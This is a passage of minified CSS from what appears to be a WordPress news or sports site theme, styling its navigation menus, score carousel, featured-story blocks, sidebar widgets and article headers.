rgba(0,0,0,.15);box-shadow:0 2px 5px 0 rgba(0,0,0,.15);position:absolute;top:44px;left:0;-webkit-transform:translateY(-999px);-moz-transform:translateY(-999px);-ms-transform:translateY(-999px);-o-transform:translateY(-999px);transform:translateY(-999px);width:100%;z-index:-4000}#mvp-nav-menu ul li.mvp-mega-dropdown:hover .mvp-mega-dropdown{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}#mvp-nav-menu ul li.mvp-mega-dropdown:hover .mvp-mega-dropdown .mvp-mega-img img{display:block}#mvp-nav-menu ul li ul.mvp-mega-list li a{background:0 0 !important;border-bottom:none;color:#222 !important;float:left;font-size:.9em;font-weight:700;line-height:123%;padding:0 !important;text-transform:none}#mvp-nav-menu ul li ul.mvp-mega-list li .mvp-mega-img a{line-height:0}ul.mvp-mega-list{float:left;width:100% !important}ul.mvp-mega-list li{float:left;overflow:hidden;padding:20px 0 20px 1.6666666666%;width:18.66666666666%}ul.mvp-mega-list li:first-child{padding-left:0}.mvp-mega-img{float:left;line-height:0;margin-bottom:10px;overflow:hidden;position:relative;width:100%;max-height:130px}.mvp-mega-img img{display:none;width:100%}.mvp-mega-img a{padding:0}.mvp-fixed-next{margin-top:96px}.mvp-body-sec-cont{background:#fff;border-bottom:1px solid #bbb;padding:30px 2.5%;width:95%}#mvp-score-wrap{background:#111;width:100%;height:72px}#mvp-score-cont{width:100%;height:55px}.mvp-score-out{float:right;margin-left:-150px;width:100%}.mvp-score-in{margin-left:150px}#mvp-score-menu-wrap{width:150px;height:72px}.mvp-score-nav-menu{float:left;margin:23px 10% 23px 0;overflow:hidden;position:relative;width:90%;height:26px}.mvp-score-nav-menu:before{content:'';cursor:pointer;width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid #bbb;position:absolute;top:10px;right:10px}.mvp-score-nav-menu .mvp-score-tabs{width:100%}.mvp-score-nav-menu select{background:#333;border:none;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;color:#fff;cursor:pointer;float:left;font-size:12px;font-weight:800;line-height:100%;outline:none;padding:0 8.33333333333%;-webkit-transition:background .2s;-moz-transition:background .2s;-ms-transition:background .2s;-o-transition:background .2s;transition:background .2s;-webkit-appearance:none !important;-moz-appearance:none !important;text-indent:.01px;text-overflow:'';width:83.33333333333%;height:26px}.mvp-score-nav-menu select option{background:#333;color:#fff;font:800 12px/100% 'Open Sans',sans-serif;height:100%}#mvp-score-main{overflow:hidden;width:100%;height:72px}.mvp-score-item{width:100%}ul.mvp-score-list{width:100%;height:72px}ul.mvp-score-list li{background:#333;border:1px solid #444;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;float:left;margin:7px 7px 7px 0;padding:3px 10px 6px;width:100px;height:47px}.mvp-score-status{float:right;overflow:hidden;text-align:center;width:100%;height:11px}.mvp-score-teams{overflow:hidden;width:100%;height:36px}.mvp-score-status p,.mvp-score-teams p{font-size:11px}.mvp-score-status p{color:#888;font-weight:400;line-height:1}.mvp-score-teams p{color:#eee;font-weight:700;line-height:150%}.mvp-score-teams-left{width:65%;height:30px}.mvp-score-teams-right{float:right;text-align:right;width:35%;height:30px}.es-carousel{float:left;position:relative;width:100%;height:72px}.es-nav{position:absolute;top:0;right:0;width:100%}.es-nav span{cursor:pointer;position:absolute;width:16px;height:72px}.es-nav span a{color:#fff;font-family:'Advent Pro',sans-serif;font-size:36px;font-weight:700;line-height:100%;padding:16px 0 20px}.es-nav span a:hover{text-decoration:none}.es-nav span.es-nav-prev a{float:left}.es-nav span.es-nav-next a{float:right}.es-nav span.es-nav-prev,.es-nav span.es-nav-next{background:#111}.es-nav span.es-nav-prev{padding:0 8px 0 10px;text-align:left;left:0}.es-nav span.es-nav-next{padding:0 10px 0 8px;text-align:right;right:0}.es-nav span.es-nav-prev:after,.es-nav span.es-nav-next:after{content:'';display:block;position:absolute;bottom:0;width:10px;height:100%}.es-nav span.es-nav-prev:after{background-image:-moz-linear-gradient(to left,rgba(0,0,0,0) 0,rgba(0,0,0,.2) 50%,rgba(0,0,0,.4) 100%);background-image:-ms-linear-gradient(to left,rgba(0,0,0,0) 0,rgba(0,0,0,.2) 50%,rgba(0,0,0,.4) 100%);background-image:-o-linear-gradient(to left,rgba(0,0,0,0) 0,rgba(0,0,0,.2) 50%,rgba(0,0,0,.4) 100%);background-image:-webkit-linear-gradient(to left,rgba(0,0,0,0) 0,rgba(0,0,0,.2) 50%,rgba(0,0,0,.4) 100%);background-image:linear-gradient(to left,rgba(0,0,0,0) 0,rgba(0,0,0,.2) 50%,rgba(0,0,0,.4) 100%);right:-10px}.es-nav span.es-nav-next:after{background-image:-moz-linear-gradient(to right,rgba(0,0,0,0) 0,rgba(0,0,0,.2) 50%,rgba(0,0,0,.4) 100%);background-image:-ms-linear-gradient(to right,rgba(0,0,0,0) 0,rgba(0,0,0,.2) 50%,rgba(0,0,0,.4) 100%);background-image:-o-linear-gradient(to right,rgba(0,0,0,0) 0,rgba(0,0,0,.2) 50%,rgba(0,0,0,.4) 100%);background-image:-webkit-linear-gradient(to right,rgba(0,0,0,0) 0,rgba(0,0,0,.2) 50%,rgba(0,0,0,.4) 100%);background-image:linear-gradient(to right,rgba(0,0,0,0) 0,rgba(0,0,0,.2) 50%,rgba(0,0,0,.4) 100%);left:-10px}#mvp-fly-wrap{overflow:hidden;position:fixed;top:0;bottom:0;left:0;-webkit-transform:translate3d(-370px,0,0);-moz-transform:translate3d(-370px,0,0);-ms-transform:translate3d(-370px,0,0);-o-transform:translate3d(-370px,0,0);transform:translate3d(-370px,0,0);width:370px;height:100%;z-index:999999}.mvp-fly-but-wrap,.mvp-search-but-wrap{cursor:pointer;width:30px;height:44px}.mvp-search-but-wrap{position:absolute;top:60px;right:80px;width:60px}.mvp-fly-but-wrap span,.mvp-search-but-wrap span{display:block;position:absolute;left:0;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:.25s ease-in-out;-moz-transition:.25s ease-in-out;-ms-transition:.25s ease-in-out;-o-transition:.25s ease-in-out;transition:.25s ease-in-out;height:3px}.mvp-search-but-wrap span{background:#333;top:24px}.mvp-fly-but-wrap span:nth-child(1){top:12.5px;width:30px}.mvp-fly-but-wrap span:nth-child(2),.mvp-fly-but-wrap span:nth-child(3){top:20.5px;width:24px}.mvp-fly-but-wrap span:nth-child(4){top:28.5px;width:18px}.mvp-fly-but-wrap.mvp-fly-open span:nth-child(1),.mvp-fly-but-wrap.mvp-fly-open span:nth-child(4){top:16px;left:50%;width:0}.mvp-fly-but-wrap.mvp-fly-open span:nth-child(2),.mvp-search-but-wrap span:nth-child(1){-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);width:30px}.mvp-fly-but-wrap.mvp-fly-open span:nth-child(3),.mvp-search-but-wrap span:nth-child(2){-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);width:30px}.mvp-search-but-wrap span:nth-child(1),.mvp-search-but-wrap span:nth-child(2){width:60px}#mvp-fly-menu-top{width:100%;height:60px}.mvp-fly-top-out{margin-right:-120px;left:60px;width:100%}.mvp-fly-top-in{margin-right:120px}#mvp-fly-logo{margin:0 6.45161290323%;text-align:center;width:87.0967741935%}#mvp-fly-logo img{line-height:0}.mvp-fly-but-menu{float:left;margin-left:15px;position:relative}.mvp-fly-menu{-webkit-transform:translate3d(0,0,0) !important;-moz-transform:translate3d(0,0,0) !important;-ms-transform:translate3d(0,0,0) !important;-o-transform:translate3d(0,0,0) !important;transform:translate3d(0,0,0) !important}.mvp-fly-content,.mvp-nav-over{-webkit-transform:translate3d(370px,0,0) !important;-moz-transform:translate3d(370px,0,0) !important;-ms-transform:translate3d(370px,0,0) !important;-o-transform:translate3d(370px,0,0) !important;transform:translate3d(370px,0,0) !important}.mvp-fly-top{background:#111;-webkit-border-radius:3px;border-radius:3px;cursor:pointer;opacity:.8;overflow:hidden;position:fixed;right:10px;bottom:0;-webkit-transition:all .3s;transition:all .3s;width:50px;height:50px;z-index:500}.mvp-fly-top:hover{opacity:1}.mvp-fly-top{-webkit-transform:translate3d(0,100px,0);-moz-transform:translate3d(0,100px,0);-ms-transform:translate3d(0,100px,0);-o-transform:translate3d(0,100px,0);transform:translate3d(0,100px,0)}.mvp-to-top{-webkit-transform:translate3d(0,-10px,0);-moz-transform:translate3d(0,-10px,0);-ms-transform:translate3d(0,-10px,0);-o-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}.mvp-fly-top i{font-size:40px;line-height:100%;position:absolute;top:1px;left:12.1px}.mvp-fly-top i{color:#fff}#mvp-fly-menu-wrap{overflow:hidden;position:absolute;top:60px;left:0;width:100%;height:100%}nav.mvp-fly-nav-menu{-webkit-backface-visibility:hidden;backface-visibility:hidden;margin:20px 5.40540540541% 0;overflow:hidden;position:absolute !important;width:89.1891891892%;max-height:65%}nav.mvp-fly-nav-menu ul{float:left;position:relative;width:100%}nav.mvp-fly-nav-menu ul div.mvp-mega-dropdown{display:none}nav.mvp-fly-nav-menu ul li{border-top:1px solid rgba(0,0,0,.1);cursor:pointer;float:left;position:relative;width:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}nav.mvp-fly-nav-menu ul li:first-child{border-top:none;margin-top:-14px}nav.mvp-fly-nav-menu ul li ul li:first-child{margin-top:0}nav.mvp-fly-nav-menu ul li a{display:inline-block;float:left;font-size:16px;font-weight:700;line-height:1;padding:14px 0;text-transform:uppercase}nav.mvp-fly-nav-menu ul li.menu-item-has-children:after{content:'+';font-family:'Open Sans',sans-serif;font-size:32px;font-weight:700;position:absolute;right:0;top:7px}nav.mvp-fly-nav-menu ul li.menu-item-has-children.tog-minus:after{content:'_';right:4px;top:-9px}nav.mvp-fly-nav-menu ul li ul.sub-menu{border-top:1px solid rgba(0,0,0,.1);display:none;float:left;padding-left:6.66666666666%;width:93.333333333%}.mvp-fly-fade{background:#222;cursor:pointer;opacity:0;width:100%;position:fixed;top:0;left:0;z-index:99999}.mvp-fly-fade-trans{opacity:.7;height:100%}#mvp-fly-soc-wrap{margin:0 5.40540540541%;position:absolute;bottom:20px;left:0;text-align:center;width:89.1891891892%}span.mvp-fly-soc-head{display:inline-block;font-family:'Lato',sans-serif;font-size:.65rem;font-weight:400;line-height:1;margin-bottom:15px;text-transform:uppercase}ul.mvp-fly-soc-list{text-align:center;width:100%}ul.mvp-fly-soc-list li{display:inline-block}ul.mvp-fly-soc-list li a{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;display:inline-block;font-size:12px;line-height:1;margin-left:2px;padding-top:10px;text-align:center;-webkit-transition:background .25s;-moz-transition:background .25s;-ms-transition:background .25s;-o-transition:background .25s;transition:background .25s;width:32px;height:22px}ul.mvp-fly-soc-list li:first-child a{margin-left:0}ul.mvp-fly-soc-list li a:hover{padding-top:8px;width:28px;height:20px}#mvp-feat1-wrap,#mvp-feat1-main{overflow:hidden;width:100%}.mvp-feat1-wrap-bg{background:#fff}#mvp-feat1-main{height:435px}.category #mvp-feat1-main{margin-bottom:30px;height:auto}.mvp-feat1-img{line-height:0;width:100%;height:100%;max-height:435px}.mvp-feat1-img img{margin:0 auto;position:absolute;left:-9999px;right:-9999px;width:100%;min-width:735px}.category .mvp-feat1-img{max-height:none}.category .mvp-feat1-img img{margin:0;position:relative;left:0;right:0;min-width:none}.mvp-feat1-text,.mvp-feat4-main-text{padding:100px 10% 30px;position:absolute;left:0;bottom:0;text-align:center;width:80%}.mvp-feat1-text:before,.mvp-feat1-sub-text:before,.mvp-feat2-main-text:before,.mvp-feat2-sub-text:before,.mvp-feat3-main-text:before,.mvp-feat3-sub-text:before,.mvp-feat4-main-text:before{background-image:-moz-linear-gradient(to bottom,rgba(17,17,17,0) 0,rgba(17,17,17,.7) 50%,rgba(17,17,17,1) 100%);background-image:-ms-linear-gradient(to bottom,rgba(17,17,17,0) 0,rgba(17,17,17,.7) 50%,rgba(17,17,17,1) 100%);background-image:-o-linear-gradient(to bottom,rgba(17,17,17,0) 0,rgba(17,17,17,.7) 50%,rgba(17,17,17,1) 100%);background-image:-webkit-linear-gradient(to bottom,rgba(17,17,17,0) 0,rgba(17,17,17,.7) 50%,rgba(17,17,17,1) 100%);background-image:-webkit-gradient(linear,center top,center bottom,from(rgba(17,17,17,0)),to(rgba(17,17,17,1)));background-image:linear-gradient(to bottom,rgba(17,17,17,0) 0,rgba(17,17,17,.7) 50%,rgba(17,17,17,1) 100%);content:'';display:block;opacity:.9;position:absolute;left:0;bottom:0;width:100%;height:100%}#mvp-feat1-main:hover .mvp-feat1-text:before,.mvp-feat1-sub:hover .mvp-feat1-sub-text:before,.mvp-feat2-main:hover .mvp-feat2-main-text:before,.mvp-feat2-sub-wrap:hover .mvp-feat2-sub-text:before,.mvp-feat3-main:hover .mvp-feat3-main-text:before,.mvp-feat3-sub:hover .mvp-feat3-sub-text:before,.mvp-feat4-main-wrap:hover .mvp-feat4-main-text:before{opacity:1}h3.mvp-feat1-cat{float:left;margin-bottom:6px;position:relative;width:100%}span.mvp-feat1-cat{color:#fff;display:inline-block;font-size:.7rem;font-weight:700;line-height:1;padding:5px 20px;text-transform:uppercase}.mvp-feat1-text h2,.mvp-feat1-text h2.mvp-stand-title,.mvp-feat4-main-text h2,.mvp-feat4-main-text h2.mvp-stand-title{color:#fff;float:left;font-weight:700;letter-spacing:-.04em;line-height:1.1;position:relative;width:100%}.mvp-feat1-text h2,.mvp-feat4-main-text h2{font-size:3.4rem}.mvp-feat1-text h2.mvp-stand-title,.mvp-feat4-main-text h2.mvp-stand-title{font-size:2.6rem}.mvp-feat1-text p,.mvp-feat4-main-text p{color:#fff;float:left;font-size:1rem;font-weight:400;line-height:1.3;margin-top:5px;position:relative;width:100%}#mvp-feat1-sub-wrap{width:100%}.mvp-feat1-sub{width:50%;height:243px}.mvp-feat1-sub-img{line-height:0;overflow:hidden;width:100%;height:100%}.mvp-feat1-sub-img img{margin:0 auto;position:absolute;left:-9999px;right:-9999px;width:100%;min-width:405px}.mvp-feat1-sub-text{padding:50px 4.93827160494% 20px;position:absolute;left:0;bottom:0;width:90.2%}.mvp-feat1-sub-text h2{color:#fff;float:left;font-size:1.4rem;font-weight:700;letter-spacing:-.02em;line-height:1.1;position:relative;width:100%}.mvp-feat1-side-wrap{margin:30px 30px 0;width:330px}#mvp-feat2-wrap{background:#111;width:100%}.mvp-feat2-right-out{float:left;margin-right:-300px;width:100%}.mvp-feat2-right-in{margin-right:300px}.mvp-feat2-left-wrap{width:100%;height:432px}.mvp-feat2-left-wrap:after{background-image:-moz-linear-gradient(to left,rgba(0,0,0,0) 0,rgba(0,0,0,.25) 50%,rgba(0,0,0,.5) 100%);background-image:-ms-linear-gradient(to left,rgba(0,0,0,0) 0,rgba(0,0,0,.25) 50%,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(to left,rgba(0,0,0,0) 0,rgba(0,0,0,.25) 50%,rgba(0,0,0,.5) 100%);background-image:-webkit-linear-gradient(to left,rgba(0,0,0,0) 0,rgba(0,0,0,.25) 50%,rgba(0,0,0,.5) 100%);background-image:linear-gradient(to left,rgba(0,0,0,0) 0,rgba(0,0,0,.25) 50%,rgba(0,0,0,.5) 100%);content:'';display:block;position:absolute;right:-20px;bottom:0;width:20px;height:100%;z-index:10}.mvp-feat2-main{overflow:hidden;width:60%;height:100%}.mvp-feat2-left-sub{overflow:hidden;width:40%}.mvp-feat2-main-img,.mvp-feat2-sub-img{line-height:0;width:100%}.mvp-feat2-main-img img,.mvp-feat2-sub-img img{margin:0 auto;position:absolute;left:-9999px;right:-9999px;width:100%}.mvp-feat2-main-img img{min-width:725px}.mvp-feat2-sub-img img{min-width:360px}.mvp-feat2-main-text{padding:50px 3.703703703703% 20px;position:absolute;left:0;bottom:0;width:92.6%}.mvp-feat2-main-text h2{color:#fff;float:left;font-weight:700;letter-spacing:-.03em;line-height:1.1;position:relative;width:100%}.mvp-feat2-main-text h2{font-size:2.8rem}.mvp-feat2-main-text h2.mvp-stand-title{font-size:2.2rem}.mvp-feat2-main-text p,.mvp-feat3-main-text p{color:#fff;float:left;font-size:1rem;font-weight:400;line-height:1.3;margin-top:3px;position:relative;width:100%}.mvp-feat2-sub-wrap{overflow:hidden;width:100%;height:216px}.mvp-feat2-sub-text{padding:50px 5.5555555555% 20px;position:absolute;left:0;bottom:0;width:88.9%}.mvp-feat2-sub-text h2{color:#fff;float:left;font-size:1.4rem;font-weight:700;letter-spacing:-.02em;line-height:1.1;position:relative;width:100%}.mvp-feat2-right-wrap{float:right;margin:18px 0 0;width:300px}ul.mvp-feat2-list{width:100%}ul.mvp-feat2-list li{float:left;padding:13px 30px}ul.mvp-feat2-list li:hover{background:rgba(255,255,255,.1)}ul.mvp-feat2-list li h3{color:#999;float:left;font-size:.7rem;font-weight:400;letter-spacing:.07rem;line-height:1;margin-bottom:5px;text-transform:uppercase;width:100%}ul.mvp-feat2-list li h2{color:#fff;float:left;font-size:1.04rem;font-weight:500;line-height:1.1;position:relative;width:100%}#mvp-feat3-wrap,.mvp-feat3-main,.mvp-feat3-sub{overflow:hidden;width:100%}.mvp-feat3-left{width:66.6666666%}.mvp-feat3-main-img,.mvp-feat3-sub-img{line-height:0;width:100%}.mvp-feat3-main-img{max-height:480px}.mvp-feat3-main-img img,.mvp-feat3-sub-img img{width:100%}.mvp-feat3-main-text{padding:50px 20.75% 30px 3.75%;position:absolute;left:0;bottom:0;width:75.6%}.mvp-feat3-main-text h2{color:#fff;float:left;font-weight:700;letter-spacing:-.03em;line-height:1.1;position:relative;width:100%}.mvp-feat3-main-text h2{font-size:3.3rem}.mvp-feat3-main-text h2.mvp-stand-title{font-size:2.2rem}.mvp-feat3-right{width:33.33333333%}.mvp-feat3-sub-text{padding:50px 5% 20px;position:absolute;left:0;bottom:0;width:90.1%}.mvp-feat3-sub-text h2{color:#fff;float:left;font-size:1.4rem;font-weight:700;letter-spacing:-.02em;line-height:1.1;position:relative;width:100%}#mvp-feat4-wrap{background:#fff;width:100%}.mvp-main-body-out4{margin-right:-360px;width:100%}.mvp-main-body-in4{margin-right:360px}.mvp-feat4-left-wrap,.mvp-feat4-main-wrap{width:100%}.mvp-feat4-main-wrap{margin-bottom:30px}.mvp-feat4-main-img{line-height:0;width:100%}.mvp-feat4-sub-wrap{width:100%}.mvp-feat4-sub{margin-left:3.94736842105%;width:48.0263157895%}.mvp-feat4-sub:first-child{margin-left:0}.mvp-feat4-sub-img{line-height:0;margin-bottom:15px;width:100%}.mvp-feat4-sub-text{width:100%}.mvp-feat4-sub-text h3{color:#777;float:left;font-size:.75rem;font-weight:400;letter-spacing:.07rem;line-height:1;margin-bottom:10px;text-transform:uppercase;width:100%}.mvp-feat4-sub-text h2 a{color:#111;float:left;font-size:1.5rem;font-weight:700;letter-spacing:-.02em;line-height:1.1;position:relative;width:100%}.mvp-feat4-sub-text p{color:#555;float:left;font-size:1rem;font-weight:400;line-height:1.3;margin-top:7px;position:relative;width:100%}.mvp-feat4-side-wrap{width:330px}.mvp-feat4-side-wrap .mvp-side-widget:last-child{margin-bottom:0}.mvp-main-body-out{float:left;margin-right:-390px;width:100%}.mvp-main-body-in{margin-right:390px}.mvp-sec-pad{background:#fff;border-bottom:1px solid #bbb;padding:30px 2.5%;width:95%}.mvp-main-body-out2{float:left;margin-right:-380px;width:100%}.mvp-main-body-in2{margin-right:380px}.mvp-main-body-cont{width:100%}.mvp-main-body-blog{width:100%}#mvp-home-widget-wrap{width:100%}.mvp-widget-head-wrap{margin-bottom:15px;width:100%}.mvp-widget-head-wrap h4{color:#333;float:left;font-size:1.5rem;font-weight:700;line-height:1}span.mvp-widget-head-link{float:right;font-size:.8rem;font-weight:700;line-height:1;margin-top:7px;text-transform:uppercase}span.mvp-widget-head-link a:hover{text-decoration:underline}span.mvp-widget-head-link i{font-size:11px}.mvp-widget-list-wrap{width:100%}.mvp-widget-list-story1{margin-left:1.75438596491%;width:23.6842105263%}.mvp-widget-list-story1:first-child{margin-left:0}.mvp-widget-list-img{line-height:0;overflow:hidden;width:100%}.mvp-widget-list-text1{margin-top:15px;width:100%}.mvp-widget-list-text1 h2 a{color:#111;float:left;font-size:1.2rem;font-weight:700;letter-spacing:-.02em;line-height:1.1;width:100%}.mvp-widget-list-text1 h3{color:#777;float:left;font-size:.75rem;font-weight:400;letter-spacing:.07rem;line-height:1;margin-bottom:10px;text-transform:uppercase;width:100%}.mvp-widget-list-text1 p{color:#555;float:left;font-size:1rem;font-weight:400;line-height:1.3;margin-top:7px;width:100%}ul.mvp-main-blog-wrap{width:100%}ul.mvp-main-blog-wrap li.mvp-blog-story-wrap{border-top:1px solid #eee;margin-top:20px;padding-top:20px;width:100%}ul.mvp-main-blog-wrap li.mvp-blog-story-wrap:first-child{border-top:none;margin-top:0;padding-top:0}.mvp-blog-story-img{line-height:0;margin-right:4%;width:48%}.mvp-blog-story-text{width:48%}.mvp-post-info-top{margin-bottom:10px;width:100%}.mvp-post-info-top h3{font-weight:700;margin-bottom:0 !important;width:auto !important}.mvp-post-info-top h3 a,.mvp-post-info-top h3 a:visited{color:#888 !important}span.mvp-post-info-date{color:#888;font-size:.8rem;font-weight:400;line-height:1;margin-left:5px}.mvp-blog-story-text h3{color:#888;float:left;font-size:.75rem;font-weight:700;letter-spacing:.07rem;line-height:1;margin-bottom:10px;text-transform:uppercase;width:100%}.mvp-blog-story-text h2 a{color:#111;float:left;font-size:1.6rem;font-weight:700;letter-spacing:-.02em;line-height:1.1;width:100%}.mvp-blog-story-text p{color:#555;float:left;font-size:1rem;font-weight:400;line-height:1.3;margin-top:7px;width:100%}.mvp-blog-story-info{color:#888;font-size:.9rem;font-weight:400;margin-top:10px;width:100%}span.mvp-blog-story-author{margin-right:5px}span.mvp-blog-story-author a{font-weight:600}span.mvp-blog-story-author a:hover{text-decoration:underline}#mvp-feat1-bot-main-text .mvp-blog-story-info{color:#eee}#mvp-feat1-bot-main-text span.mvp-blog-story-author a{color:#fff}.mvp-vid-box-wrap{color:#fff;font-size:14px;position:absolute;left:0;bottom:0;text-align:center;width:30px;height:30px}.mvp-vid-box-wrap i{margin-top:8px}.mvp-side-tab-img .mvp-vid-box-wrap{font-size:10px;width:22px;height:22px}.mvp-side-tab-img .mvp-vid-box-wrap i{margin-top:6px}#mvp-side-wrap{float:right;margin-left:50px;width:330px}.single #mvp-side-wrap{margin:0 0 0 50px}.mvp-side-widget{float:left;margin-bottom:30px;position:relative;width:100%}.mvp-widget-ad{float:left;line-height:0;text-align:center;width:100%}.mvp-ad-label{color:#aaa;display:none;font-family:'Lato',sans-serif;font-size:.65rem;font-weight:400;letter-spacing:.1em;line-height:1;position:relative;top:-10px;text-transform:uppercase}#mvp-side-wrap .mvp-ad-label{display:inline-block}#mvp-home-widget-wrap .mvp-widget-ad{margin:-5px 0 15px}#mvp-side-wrap .mvp-widget-ad{margin-bottom:30px}.mvp-side-tab-wrap{width:100%}.mvp-side-tab-top{background:#eee;margin-bottom:15px;width:100%}ul.mvp-side-tab-list{float:left;margin:10px 2.777777777% 0;width:94.4444444444%}ul.mvp-side-tab-list li,ul.mvp-side-tab-list li a{color:#222;float:left}ul.mvp-side-tab-list li a{opacity:.5}ul.mvp-side-tab-list li span.mvp-side-tab-head{float:left;font-size:.8rem;font-weight:700;padding:12px 16px;text-transform:uppercase}ul.mvp-side-tab-list li span.mvp-side-tab-head i{font-size:.75rem;margin-right:2px}ul.mvp-side-tab-list li.active a{background:#fff;opacity:1}ul.mvp-side-tab-list li a:hover,#mvp-side-wrap ul.mvp-side-tab-list li a:hover{color:#222 !important;opacity:1}.mvp-side-tab-main{width:100%}.mvp-side-tab-story{margin-top:15px;width:100%}.mvp-side-tab-story:first-child{margin-top:0}.mvp-side-tab-out{float:right;margin-left:-95px;width:100%}.mvp-side-tab-in{margin-left:95px}.mvp-side-tab-img{line-height:0;margin-right:15px;width:80px}.mvp-side-tab-img:after{content:'';border-top:10px solid transparent;border-bottom:10px solid transparent;border-right:10px solid #fff;margin-top:-10px;position:absolute;right:0;top:50%;width:0;height:0}.mvp-side-tab-text{width:100%}.mvp-side-tab-text h3{color:#555;font-size:.7rem;font-weight:400;letter-spacing:.07rem;line-height:1;margin-bottom:5px;text-transform:uppercase;width:100%}.mvp-side-tab-text h2 a{color:#111;font-size:1.15rem;font-weight:700;letter-spacing:-.02em;line-height:1.1;width:100%}#mvp-side-wrap a{color:#111 !important;font-weight:700;line-height:1.1}#mvp-home-widget-wrap .mvp-widget-feat-head{display:none}#mvp-home-widget-wrap .mvp_home_tagfeat_widget .mvp-body-sec-cont,#mvp-home-widget-wrap .mvp_catfeat_widget .mvp-body-sec-cont{background:0 0;border-bottom:none;padding:0;width:100%}.mvp-widget-feat-wrap,ul.mvp-widget-feat-list{width:100%}ul.mvp-widget-feat-list{margin-bottom:-20px}ul.mvp-widget-feat-list li{background:#fff;float:left;margin:0 0 20px 1.66666666%;overflow:hidden;width:23.75%;height:400px}#mvp-side-wrap ul.mvp-widget-feat-list li{margin:0 0 20px;width:100%;height:auto}ul.mvp-widget-feat-list li:first-child,ul.mvp-widget-feat-list li:nth-child(4n+5){margin-left:0}.mvp-widget-feat-img{line-height:0;overflow:hidden;width:100%}.mvp-widget-feat-text{padding:15px 5.26315789474%;width:89.4736842105%}#mvp-side-wrap .mvp-widget-feat-text{padding:15px 4.545454545454%;width:90.90909090909%}.mvp-widget-feat-text h3{color:#777;float:left;font-size:.75rem;letter-spacing:.07em;line-height:1;text-transform:uppercase}#mvp-side-wrap .mvp-widget-feat-text h3 a{color:#777 !important}.mvp-widget-feat-text h2 a{color:#111;float:left;font-size:1.2rem;font-weight:700;letter-spacing:-.02em;line-height:1.1;width:100%}#mvp-side-wrap .mvp-widget-feat-text h2 a{font-size:1.3rem}.mvp-widget-feat-text p{color:#555;float:left;font-size:1rem;font-weight:400;line-height:1.3;margin-top:7px;width:100%}#mvp-side-wrap .mvp-widget-feat-text p,#mvp-side-wrap .mvp-widget-feat-wrap .mvp-blog-story-info{display:none}.mvp-widget-authors-wrap,.mvp-widget-author{width:100%}.mvp-widget-author{margin-top:20px}.mvp-widget-author:first-child{margin-top:0}.mvp-100img-out{margin-left:-120px;width:100%}.mvp-100img-in{margin-left:120px}.mvp-widget-author-img{line-height:0;margin-right:20px;width:100px}.mvp-widget-author-img img{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;overflow:hidden}.mvp-widget-author-text{width:100%}.mvp-widget-author-text h3 a,#mvp-side-wrap .mvp-widget-author-text h3 a{color:#777 !important;float:left;font-size:.9rem;font-weight:700;line-height:1;margin-bottom:7px;text-transform:uppercase;width:100%}.mvp-widget-author-text h2 a{color:#111;float:left;font-size:1.15rem;font-weight:700;letter-spacing:-.02em;line-height:1.1;width:100%}.mvp_facebook_widget{text-align:center}.widget_calendar{float:left}#wp-calendar{width:100%}#wp-calendar caption{text-align:right;color:#333;font-size:12px;margin-bottom:15px}#wp-calendar thead{font-size:10px}#wp-calendar thead th{padding-bottom:10px}#wp-calendar tbody{color:#aaa}#wp-calendar tbody td{background:#f5f5f5;border:1px solid #fff;text-align:center;padding:8px}#wp-calendar tbody td:hover{background:#fff}#wp-calendar tbody .pad{background:0 0}#wp-calendar tfoot #next{font-size:10px;text-transform:uppercase;text-align:right}#wp-calendar tfoot #prev{font-size:10px;text-transform:uppercase;padding-top:10px}.widget_rss ul,.widget_rss ul li{float:left;width:100%}.widget_rss ul li{margin-bottom:20px}.widget_rss ul li a{float:left;font-weight:700;line-height:123%;margin-bottom:5px;width:100%}.widget_rss ul li span.rss-date{float:left;font-size:.75rem;margin-bottom:5px;width:100%}.widget_rss ul li .rssSummary{float:left;margin-bottom:8px;width:100%}.widget_rss ul li cite{float:left;font-size:.8rem;width:100%}.widget_recent_entries li{float:left;margin-bottom:10px;width:100%}.widget_categories ul,.widget_categories ul li,.widget_archive ul,.widget_archive ul li,.widget_recent_comments ul,.widget_recent_comments ul li,.widget_pages ul,.widget_pages ul li{float:left;width:100%}.widget_categories ul li,.widget_archive ul li,.widget_recent_comments ul li,.widget_pages ul li{padding:5px 0}#mvp-side-wrap #searchform input,#mvp-home-widget-wrap #searchform input{background:#eee;border:1px solid #ddd;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;color:#999;font-size:16px;padding:5px 5%;height:16px;width:88%}#mvp-article-wrap{background:#fff;float:left;margin-bottom:30px;position:relative;width:100%}#mvp-article-head{margin-bottom:30px;width:100%}#mvp-article-head2{margin-bottom:30px;width:100%}h3.mvp-post-cat{margin-bottom:10px;width:100%}span.mvp-post-cat{color:#fff;display:inline;float:left;font-size:.9rem;font-weight:600;letter-spacing:.02em;line-height:1;padding:5px 20px;text-transform:uppercase}h1.mvp-post-title{color:#333;font-size:3.5rem;font-weight:900;letter-spacing:-.02em;line-height:1.1;margin-bottom:10px;width:100%}#mvp-article-head2 h1.mvp-post-title{font-size:3.1rem}.page h1.mvp-post-title{margin-bottom:0;text-align:center}span.mvp-post-excerpt{color:#777;font-size:1.4rem;font-weight:300;line-height:1.3;margin-bottom:15px;width:100%}span.mvp-post-excerpt p{position:relative}.mvp-author-info-wrap,ul.mvp-author-info-list{width:100%}ul.mvp-author-info-list 